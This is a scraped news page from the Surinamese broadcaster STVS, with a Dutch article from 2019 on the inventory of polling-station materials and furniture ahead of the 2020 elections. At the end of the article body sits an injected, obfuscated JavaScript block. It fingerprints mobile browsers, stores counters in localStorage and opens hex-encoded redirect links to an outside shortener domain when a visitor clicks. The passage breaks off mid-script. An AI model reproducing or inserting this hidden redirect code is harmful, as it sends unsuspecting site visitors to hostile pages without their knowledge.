<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Inventarisatie stembureaumateriaal en -meubilair bijna afgerond"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2019/06/inventarisatie-stembureaumateriaal-en-meubilair-bijna-afgerond/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Vrijdag 14 juni 2019 - De werkgroep Stembureau Materiaal en Meubilair van het ministerie van Binnenlandse Zaken heeft de inventarisatie van het stembureaumateriaal en -meubilair zo goed als af. In november vorig jaar is een aanvang gemaakt met controle op de staat waarin de spullen verkeren. Er word"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1.jpg"/>
  <meta property="article:published_time" content="2019-06-14T08:42:10-03:00"/>
  <meta property="article:modified_time" content="2019-06-14T08:42:10-03:00" />
  <meta property="og:updated_time" content="2019-06-14T08:42:10-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Inventarisatie stembureaumateriaal en -meubilair bijna afgerond"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2019/06/inventarisatie-stembureaumateriaal-en-meubilair-bijna-afgerond/"/>
  <meta name="twitter:description" content="Vrijdag 14 juni 2019 - De werkgroep Stembureau Materiaal en Meubilair van het ministerie van Binnenlandse Zaken heeft de inventarisatie van het stembureaumateriaal en -meubilair zo goed als af. In november vorig jaar is een aanvang gemaakt met controle op de staat waarin de spullen verkeren. Er word"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-14940 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="66110304150f12032615121015481514">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Inventarisatie stembureaumateriaal en -meubilair bijna afgerond</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Inventarisatie stembureaumater...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1-1218x570.jpg" alt="Inventarisatie stembureaumateriaal en -meubilair bijna afgerond">
                    <p class="bmeta"><i class="twi-clock1"></i>14 June 2019</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-14941 alignright" src="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1-300x169.jpg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1-300x169.jpg 300w, https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1-768x432.jpg 768w, https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-1-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />Vrijdag 14 juni 2019 &#8211;</strong> De werkgroep Stembureau Materiaal en Meubilair van het ministerie van Binnenlandse Zaken heeft de inventarisatie van het stembureaumateriaal en -meubilair zo goed als af. In november vorig jaar is een aanvang gemaakt met controle op de staat waarin de spullen verkeren. Er wordt nagegaan wat nog bruikbaar is of kan worden gemaakt voor de algemene vrije en geheime verkiezingen van 2020. Dit zegt Praveen Kalpoe, coördinator van de werkgroep.</p>
<p><strong>Stembureaumateriaal en stembureaumeubilair</strong></p>
<p>Tot het stembureaumateriaal worden gerekend de stembussen en alles dat in een stemkist wordt geplaatst zoals schrijfgerei, bindtouw, verkiezingsinkt, rood schrijvend potlood, zegellak, inkt en pakpapier. De aanschaf van deze spullen vindt plaats, nadat de werkgroep Legger heeft vastgesteld hoeveel stembureaus er landelijk zullen zijn. Stemhokken, stembustafels en dranghekken worden allemaal gerekend tot het stembureaumeubilair. Volgens Kalpoe vormen de verschillende verkiezingswerkgroepen een belangrijke keten. “De werkgroep die voor ons het meest belangrijke is, is de werkgroep Legger om vast te stellen hoeveel meubilair en materiaal er uiteindelijk nodig zal zijn om alle stembureaus volledig in te richten en uit te rusten.”</p>
<p><strong>Taken</strong></p>
<p>Kalpoe legt uit dat na de controle van het materiaal en meubilair, er nog meer werkzaamheden volgen. Sommige werkzaamheden, zoals de reparatie van spullen, behoren niet tot de werkzaamheden van zijn werkgroep. Taken die het team wel verricht, zijn het verven van de stembussen en sorteren van het stembureaumeubilair en -materiaal per kiesdistrict. “Bij de verkiezingen worden stembussen door middel van een sticker voorbestemd voor RR- en DNA-biljetten. De bussen zijn nog niet ontdaan van stickers van de vorige verkiezingen. Nadat de stickers zijn verwijderd, wordt de stembus geschuurd en voorzien van een verflaag.”</p>
<p><strong><img decoding="async" class="alignnone size-medium wp-image-14942 alignleft" src="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-2-300x169.jpg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-2-300x169.jpg 300w, https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-2-768x432.jpg 768w, https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-2-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />Groei stembureaus</strong></p>
<p>Bij de verkiezingen van 2015 waren er in totaal 623 stembureaus. Vergeleken met 2010 was het aantal stembureaus toegenomen met 33. Naar verwachting zal het aantal ook bij de verkiezingen van 2020 groeien. Dat betekent dat de werkgroep meer materiaal en meubilair gereed moet hebben. Het ministerie van Binnenlandse Zaken heeft reeds een loods neergezet voor de werkgroep om de spullen op te slaan, voordat die hun weg vinden naar de verschillende stembureaus in de kiesdistricten.</p>
<p><strong>Distributie</strong></p>
<p><img decoding="async" class="size-medium wp-image-14943 alignright" src="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-4-1-300x200.jpg" alt="" width="300" height="200" srcset="https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-4-1-300x200.jpg 300w, https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-4-1-768x512.jpg 768w, https://stvs.sr/wp-content/uploads/2019/06/Stembureau-materiaal-4-1-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />“De distributie naar alle stembureaus in de verschillende kiesdistricten geschiedt in samenspraak met de districtscommissarissen. Er is nauw overleg met aangewezen functionarissen vanuit de districtscommissariaten. Zij halen zowel meubilair als materiaal op bij CBB en zorgen voor de distributie van het stembureaumeubilair naar alle stembureaus van hun kiesdistrict en richten daarmee de stemlokalen in. Het stembureaumateriaal wordt door de voorzitter van het stembureau afgehaald op het hoofdstembureau van het kiesdistrict waar het stembureau is gestationeerd. Het hoofdstembureau is bij wet over het algemeen het districtscommissariaat van het kiesdistrict. Het afhalen van het stembureaumateriaal wordt altijd samen gedaan met een medelid van het stembureau. Voor de transport van het materiaal vanaf het hoofdstembureau naar het stembureau gelden er strikte veiligheidsmaatregelen. De transport dient altijd plaats te vinden in een afgesloten voertuig. In dit voertuig dient behalve de voorzitter en het medelid van het stembureau, mee te rijden de politieambtenaar van het Korps Politie Suriname die op dat moment de veiligheid van het materiaal bewaakt. Voor de rest van de dag der stemming ondersteunt de politieambtenaar in het handhaven van de veiligheid en orde in en rondom het stembureau”, aldus Kalpoe.</p>
<p><em>-Bron: Ministerie van Binnenlandse Zaken-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 